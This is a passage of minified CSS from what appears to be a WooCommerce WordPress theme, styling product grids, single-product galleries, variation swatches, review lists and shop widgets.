translateZ(0)}}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product .product_type_external,.product-loop-style-layout-4 ul.products li.product .product_type_grouped{opacity:0;visibility:hidden;bottom:15px;left:15px;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;-webkit-transform:translateY(-20px) translateZ(0);transform:translateY(-20px) translateZ(0);font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;padding:10px 15px;text-transform:uppercase}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-4 ul.products li.product .product_type_external:before,.product-loop-style-layout-4 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-4 ul.products li.product:hover .price,.product-loop-style-layout-4 ul.products li.product:hover .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product:hover .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product:hover .product_type_external,.product-loop-style-layout-4 ul.products li.product:hover .product_type_grouped{opacity:1;visibility:visible;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .star-rating,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title a{color:#000}.product-loop-style-layout-4 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;position:inherit;padding:10px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title{position:inherit}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .add_to_cart_button{bottom:100px;left:15px;max-width:140px;right:15px;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto}}.product-loop-style-layout-4 ul.products li.product.product-loop-split:hover .wpopal-button-actions{-webkit-transform:unset;transform:unset}.product-loop-style-layout-4 ul.products li.product ul.products.columns-1 .woocommerce-loop-product__title{position:relative!important;top:0!important}li.product>.button{margin-right:5px}.custom-border-products .product-wrap{border:0}.custom-border-products .product-wrap .wpopal-button-actions{left:0!important;right:0!important}.product-loop-style-list ul.products li.product .woocommerce-loop-product__title{font-size:18px;font-size:1.125rem}.product-loop-style-list ul.products .add_to_cart_button:before,.product-loop-style-list ul.products .product_type_external:before,.product-loop-style-list ul.products .product_type_grouped:before,.product-loop-style-list ul.products .product_type_variable:before{font-size:0;font-size:0}@media (max-width:991.98px){.product-loop-style-list ul.products{padding-left:15px;padding-right:15px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped,.product-loop-style-list ul.products .product_type_variable{background-color:#ceb06a;border-color:#ceb06a}}.product-loop-style-list ul.products .woo-wrap-swatches{text-align:left}.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .product-desc{margin-bottom:30px;margin-top:10px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;opacity:0;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 30px}@media (max-width:991px){.product-loop-style-list ul.products .add_to_cart_button .add_to_cart_button,.product-loop-style-list ul.products .add_to_cart_button .product_type_external,.product-loop-style-list ul.products .add_to_cart_button .product_type_grouped,.product-loop-style-list ul.products .product_type_external .add_to_cart_button,.product-loop-style-list ul.products .product_type_external .product_type_external,.product-loop-style-list ul.products .product_type_external .product_type_grouped,.product-loop-style-list ul.products .product_type_grouped .add_to_cart_button,.product-loop-style-list ul.products .product_type_grouped .product_type_external,.product-loop-style-list ul.products .product_type_grouped .product_type_grouped{margin-bottom:30px}}@media (max-width:1024px) and (min-width:992px){.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .price{margin:0}.product-loop-style-list ul.products .product-desc{margin-bottom:10px}}.product-loop-style-list ul.products .product .wpopal-button-actions{-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;width:90%;z-index:2;right:0;left:6%;top:50%;margin-top:-23px;bottom:auto;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.product-loop-style-list ul.products .product .wpopal-button-actions{opacity:0}}.product-loop-style-list ul.products .product:hover .wpopal-button-actions{opacity:1}@media (min-width:576px){.archive .site-main ul.products{margin-left:-15px;margin-right:-15px}}.elementor-tabs-view-horizontal.elementor-widget-tabs{overflow:inherit}.elementor-tabs-view-horizontal.elementor-widget-tabs .elementor-tab-title{border:1px solid transparent!important}@media (max-width:767px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{display:block}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-title{display:block;text-align:center}}.yith-wcwl-share ul{list-style:none;margin:0;padding:0}.yith-wcwl-share ul li{display:inline-block;margin-right:10px}.single-content-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-summary .product_title{font-size:24px;font-size:1.5rem;font-weight:400;padding-top:20px;margin-bottom:7px}.entry-summary .woocommerce-product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.entry-summary .woocommerce-product-rating::after,.entry-summary .woocommerce-product-rating::before{content:'';display:table}.entry-summary .woocommerce-product-rating::after{clear:both}.entry-summary .woocommerce-product-rating a{font-weight:300;text-decoration:none}.entry-summary .woocommerce-product-rating a:hover{text-decoration:none}.entry-summary .woocommerce-product-rating .star-rating{float:left;margin-right:.61805em;font-size:13px;font-size:.8125rem}.entry-summary .price{font-size:24px;font-size:1.5rem;color:#333;margin-bottom:20px;line-height:1}.entry-summary .price .woocommerce-Price-amount{font-weight:500}.entry-summary .price del .woocommerce-Price-amount{font-size:20px;font-size:1.25rem;font-weight:300}.entry-summary .yith-wcwl-add-to-wishlist{margin-bottom:20px}.entry-summary .yith-wcwl-add-to-wishlist a{color:#333;font-size:15px;font-size:.9375rem;text-transform:capitalize;font-weight:500}.entry-summary .yith-wcwl-add-to-wishlist a:hover{color:#ceb06a}.entry-summary .yith-wcwl-add-to-wishlist a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;margin-right:5px;display:inline-block;vertical-align:-12%;font-size:18px;font-size:1.125rem}.entry-summary .yith-wcwl-add-to-wishlist+.clear{display:none}.entry-summary .compare{display:none}.woocommerce-product-details__short-description{font-size:13px;font-size:.8125rem;line-height:1.846;margin-bottom:27px}.woocommerce-product-details__short-description p{margin-bottom:0}.btn-sizechart{font-weight:500;font-size:16px;font-size:1rem}form.cart{padding:15px 0}form.cart::after,form.cart::before{content:'';display:table}form.cart::after{clear:both}form.cart .quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.875em;border:1px solid #eee}form.cart .quantity-box input[type=number]::-webkit-inner-spin-button,form.cart .quantity-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;text-align:center}form.cart .quantity-box input[type=number]{-moz-appearance:textfield;text-align:center;border:0;color:#333;font-size:22px;font-size:1.375rem;height:64px}form.cart .quantity-box .minus,form.cart .quantity-box .plus{background:0 0;border:0;cursor:pointer;color:#777;min-width:30px}form.cart .quantity-box .minus:focus,form.cart .quantity-box .minus:hover,form.cart .quantity-box .plus:focus,form.cart .quantity-box .plus:hover{background:#ceb06a;color:#fff}@media (max-width:991px){form.cart .quantity-box input[type=number]{padding-left:0;padding-right:0}form.cart .quantity-box .quantity .qty{width:1em}}form.cart .quantity .qty{width:4em;text-align:center}form.cart .single_add_to_cart_button{text-transform:capitalize;position:relative}@media (min-width:992px){form.cart .single_add_to_cart_button{width:calc(100% - 180px)}}form.cart .single_add_to_cart_button::before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem;margin-right:10px;vertical-align:-13%;display:inline-block}form.cart .product-quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;white-space:nowrap;vertical-align:top;margin-right:.875em}form.cart .product-quantity-box input[type=button]{display:inline-block;color:#888;-webkit-box-shadow:none;box-shadow:none;background:0 0;padding:0 5px;min-width:25px;height:40px;border:1px solid rgba(129,129,129,.2)}form.cart .product-quantity-box input[type=button]:hover{background:#ceb06a;color:#fff}form.cart .product-quantity-box input[type=number]{border-left:none;border-right:none;height:40px}form.cart .quantity{float:left}form.cart table.woocommerce-grouped-product-list td,form.cart table.woocommerce-grouped-product-list th{vertical-align:middle}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{float:none;margin-right:0;padding-left:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity{margin-right:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins{text-decoration:none}form.cart.grouped_form .single_add_to_cart_button{margin-bottom:13px}.product_meta{font-size:13px;font-size:.8125rem;padding-top:15px;margin-top:1em;border-top:1px solid #eee;text-transform:capitalize;color:#333}.product_meta .sku,.product_meta a{font-weight:300;text-decoration:none;padding-left:5px;color:#999}.product_meta .sku:hover,.product_meta a:hover{text-decoration:none}.product_meta .posted_in,.product_meta .sku_wrapper{display:block}.social-share-block{margin-bottom:15px}.social-share-block a{font-weight:300;text-decoration:none;padding-left:5px;font-weight:300;color:#999;font-size:13px;font-size:.8125rem}.social-share-block a:hover{text-decoration:none}table.product_meta,table.social-share-block{padding-bottom:0;margin-bottom:0;table-layout:auto}table.product_meta tr td,table.social-share-block tr td{border-top-width:0}table.product_meta tr td:first-child,table.social-share-block tr td:first-child{width:100px;padding-left:0}.product-extra-info{font-size:1em;padding-top:1.41575em;margin-bottom:50px;border-top:1px solid #eee}.product-extra-info .product-extra-security-info{padding-top:27px;margin-bottom:1.41575em;border-top:1px solid #eee}.product-extra-info .product-extra-security-info h5{font-size:16px;font-size:1rem;margin-bottom:20px}.product-extra-info .product-extra-security-info img{max-width:100%}.countdown-timer{background:#f9f9f9;padding:20px 0 20px 45px;border-radius:3px;margin-top:30px;margin-bottom:30px}@media (min-width:1024px){.countdown-timer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.countdown-timer .countdown-label{position:relative;font-weight:700;color:#ceb06a;font-size:16px;font-size:1rem;padding-right:20px}.countdown-timer .countdown-label::before{position:absolute;content:"";background-image:url(assets/images/img-hurry.png);width:23px;height:31px;top:-10px;left:-30px}@media (max-width:1023px){.countdown-timer .countdown-label{padding-left:35px}.countdown-timer .countdown-label::before{left:0}}.stock:empty::before{display:none}.stock.in-stock{color:#3ecf7b;font-weight:700;text-transform:capitalize;position:relative}.stock.in-stock::before{content:"\f058";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:13px;width:13px;padding-right:20px;top:21px}.stock.out-of-stock{color:#e2401c;font-weight:500;font-size:16px;font-size:1rem;margin-bottom:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery [class*=swiper-button-]{top:50%}.woocommerce-product-gallery .swiper-button-next{right:20px}.woocommerce-product-gallery .swiper-button-prev{left:20px}.woocommerce-product-gallery .zoomImg{background-color:#fff}.woocommerce-product-gallery.is_stuck{background-color:#fff;z-index:999;-webkit-transition:all .5s ease;transition:all .5s ease}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;display:block;height:2em;width:2em;border-radius:3px;z-index:1;text-align:center;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:20px;font-size:1.25rem}.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:none!important}.woocommerce-product-gallery .wp-post-image{max-width:100%;height:auto}.woocommerce-product-gallery img{margin:0}.woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;width:100%;overflow:hidden}.woocommerce-product-gallery .flex-control-thumbs::after,.woocommerce-product-gallery .flex-control-thumbs::before{content:'';display:table}.woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;border:1px solid #eee}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border-color:#ceb06a}@media (max-width:991px){.woocommerce-product-gallery .flex-control-thumbs li img{max-width:100%}}.woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px;padding-left:0}@media (max-width:1199.98px){.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding-left:0}}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.swiper-has-nav-thumbs .swiper-slider-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.swiper-has-nav-thumbs .swiper-pagination-images{width:150px}.swiper-has-nav-thumbs .swiper-pagination-images img{width:100%}.swiper-has-nav-thumbs.swiper-thumb-left-slider .wpopal-swiper-play{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.swiper-has-nav-thumbs.swiper-thumb-left-slider .swiper-pagination-images{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:20px}.swiper-has-nav-thumbs.swiper-thumb-right-slider .wpopal-swiper-play{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.swiper-has-nav-thumbs.swiper-thumb-right-slider .swiper-pagination-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px}.single-product.single-fullwidth-layout .single-content-top{background:#f5f5f5;padding-left:20px;padding-right:20px}.single-product.single-fullwidth-layout .single-content-top .quantity .qty{background:#f5f5f5}.single-product.single-fullwidth-layout.fixed-summary .summary{height:100%;background:#fff;padding:0 30px!important}.single-product.single-fullwidth-layout.fixed-summary-w .summary{background:#fff;padding:30px}.single-summery-center .summary-inner{text-align:center;margin:0 auto}.single-summery-center .summary-inner ul li{list-style:none}.single-summery-center .summary-inner table.product_meta tr td:first-child,.single-summery-center .summary-inner table.social-share-block tr td:first-child{padding-left:0;text-align:right}.single-summery-center .summary-inner table.product_meta tr td,.single-summery-center .summary-inner table.social-share-block tr td{padding-left:14%;text-align:left}.single-stretch-layout .gallery-stretch{padding-top:15px;padding-bottom:15px;background:#f5f5f5}.single-stretch-layout .single_add_to_cart_button{max-width:190px}@media (min-width:991px){.single-stretch-layout.single-summery-center .summary-inner{max-width:70%}}.single-product .pswp__button{background-color:transparent}.single-product .screen-reader-text{display:none}.single-product div.product{position:relative}.single-product div.product::after,.single-product div.product::before{content:'';display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-top:0;margin-bottom:15px}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 15px 0 0;list-style:none;vertical-align:inherit;background-color:transparent;border-top:0}.single-product div.product table.variations .label{color:#333;font-weight:500;font-size:16px;font-size:1rem;width:100%}.single-product div.product table.variations .value{margin-bottom:1em;width:100%}.single-product div.product table.variations .value a.reset_variations{display:none!important}.single-product div.product table.variations select{border:0;border-bottom:1px solid #eee;border-radius:0;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:'';display:table}.single-product div.product .variations_button::after{clear:both}.single-product .onsale{left:15px}.single-product table.shop_attributes{max-width:690px;margin-left:auto;margin-right:auto}.single-product table.shop_attributes td,.single-product table.shop_attributes th{border-color:#eee}.single-product table.shop_attributes td{text-align:right}.single-product.single-images-thumb-bottom .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-left:0!important;width:115px!important}.single-content-top{position:relative}@media (min-width:768px){.single-content-top{margin-left:-15px;margin-right:-15px}}.single-content-top .woocommerce-product-gallery .gallery-container{overflow:hidden;max-width:100%}.single-content-top .p-content-top .woocommerce-product-gallery{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{border-radius:50%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .button-variable-item{min-width:40px;height:40px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:#fff;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 0 2px rgba(0,0,0,.1);padding:2px;margin:4px 8px 4px 0;color:#000}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);width:25px;height:25px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{height:10px;width:10px;position:relative;border-radius:50%;overflow:hidden}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{position:absolute;content:"";height:10px;width:10px;top:0;left:0;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5)}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:0 0 0 2px #000;box-shadow:0 0 0 2px #000}.single-images-thumb-left .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-15px}.single-images-thumb-left .woocommerce-product-gallery .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;overflow:hidden}.single-images-thumb-left .flex-control-thumbs li{width:100%!important}.single-images-thumb-right .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.single-images-thumb-right .woocommerce-product-gallery .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-right:0!important}.single-images-thumb-right div.product .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-images-thumb-right div.product .gallery-container .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs li{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-images-thumb-right .flex-control-thumbs li{width:100%!important}.single-images-thumb-bottom .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-onecol .woocommerce-product-gallery__image{margin-bottom:30px}.single-images-2-cols .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image img{padding-bottom:30px;padding-right:30px}.single-images-slider .swiper-container-horizontal{padding-top:0}#yith-quick-view-content input[type=number]{padding:.65rem;margin-right:30px;height:58px}#yith-quick-view-content .single_add_to_cart_button{margin:0}@media (max-width:767px){.wpopal-product-pagination{display:none}}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{color:transparent}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{color:#777}#reviews{outline:0}#reviews #comments{padding-top:0}#reviews .comment-reply-title{display:none}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.61792em;list-style:none;clear:both;border-bottom:1px solid #eee}#reviews .commentlist li::after,#reviews .commentlist li::before{content:'';display:table}#reviews .commentlist li::after{clear:both}#reviews .commentlist li .comment_container{border-radius:3px}#reviews .commentlist li .comment_container::after,#reviews .commentlist li .comment_container::before{content:'';display:table}#reviews .commentlist li .comment_container::after{clear:both}#reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;width:calc(100% - 90px)}#reviews .commentlist li .comment_container .comment-text .star-rating{font-size:.875em;line-height:1;height:1em}#reviews .commentlist li .comment_container .description{color:#333;font-size:13px;font-size:.8125rem}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}#reviews .commentlist li time{opacity:.5;font-size:.875em}#reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px;width:90px;height:auto;border-radius:50%}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li p.meta strong{line-height:1;color:#000}#reviews .commentlist li p.meta time{display:block}#reviews .commentlist li p.meta .verified{font-style:normal;font-size:.875em}#reviews .commentlist li p.meta .woocommerce-review__dash{display:none}#reviews .commentlist li ul.children{margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;padding-top:1.618em}#reviews .commentlist li ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;float:right;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating{clear:both}#reviews .comment-form-rating label{display:block}.zoli-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .54079em}.woo-product-categories-banners{margin-bottom:30px}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:20px 0;border-bottom:1px solid #eee;list-style:none}.product_list_widget li::after,.product_list_widget li::before{content:'';display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:100px;height:auto;margin-right:30px!important;float:left;border-radius:5px}.product_list_widget li>a{padding:0!important;display:block;font-size:18px;font-size:1.125rem;font-weight:700;line-height:1;margin-bottom:8px}.product_list_widget li .description{padding:0;margin-bottom:8px}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li .star-rating{margin:0!important}.product_list_widget .woocommerce-Price-amount{font-size:16px;font-size:1rem;line-height:36px;font-weight:500}.product_list_widget .woocommerce-Price-amount,.product_list_widget ins{text-decoration:none;color:#222}.product_list_widget del .woocommerce-Price-amount{color:#888}.product_list_widget del+ins{margin-right:.327em}.widget ul{padding:0;margin:0}.widget ul ul.children{padding-left:.875em}.widget ul.products li.product a{text-decoration:none}.widget_products a{display:block}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:1.5em;position:relative;margin-bottom:0;text-align:left}.widget_shopping_cart .product_list_widget li a{font-size:13px;font-size:.8125rem;color:#777;font-weight:300}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart .product_list_widget li img{max-width:30%;margin-right:15px}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid #eee}.widget_shopping_cart .buttons a{display:block;margin-bottom:.61805em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget_layered_nav li{margin-bottom:.61805em}.widget.woocommerce li .count{font-size:12px;font-size:.75rem;font-weight:300;float:right;color:#777}.widget_price_filter .widget-title{border-bottom:0!important}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:left;line-height:2.4em;position:relative}.widget_price_filter .price_slider_amount .button{background:0 0;color:#333;text-transform:uppercase;font-size:12px;font-size:.75rem;border:2px solid #ceb06a;border-radius:30px;padding:8px 30px;position:absolute;bottom:0;display:none}.widget_price_filter .price_slider_amount .button:hover{background:#2d2d2d;color:#fff;border:2px solid #2d2d2d}.widget_price_filter 